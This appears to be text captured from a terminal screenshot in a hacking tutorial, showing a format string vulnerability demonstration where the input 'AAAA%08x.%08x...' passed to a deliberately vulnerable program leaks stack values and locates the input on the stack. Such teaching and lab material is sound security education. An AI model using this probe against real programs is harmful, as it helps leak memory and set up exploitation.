 Applications Places System
Terminal
reader@hacking:~/booksrc $ ./fmt_vuln AAAA%08x.%08x.%08x.%08x
The right way to print user-controlled input:
AAAA%08x.%08x.%08x.%08x
The wrong way to print user-controlled input:
AAAAbffff410.b7fe75fc.00000000.41414141
[*] test_val @ 0x08049794 = -72 0xffffffb8